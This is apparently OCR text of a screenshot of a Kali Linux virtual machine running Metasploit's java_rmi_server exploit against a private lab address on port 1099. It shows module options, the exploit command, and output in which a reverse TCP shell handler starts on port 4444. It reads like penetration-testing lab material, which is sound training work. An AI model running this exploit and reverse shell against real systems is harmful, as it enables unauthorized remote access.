 Kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 22:07 1
Terminal
File Edit View Search Terminal Help
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defau
lt is randomly generated)
URIPATH no The URI to use for this exploit (defaul
t is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.103:1099 - Using URL: http://0.0.0.0:8080/3nowDuSYwmz
[*] 192.168.56.103:1099 - Local IP: http://127.0.0.1:8080/3nowDuSYwmz
[*] 192.168.56.103:1099 - Server started.
Right Ctrl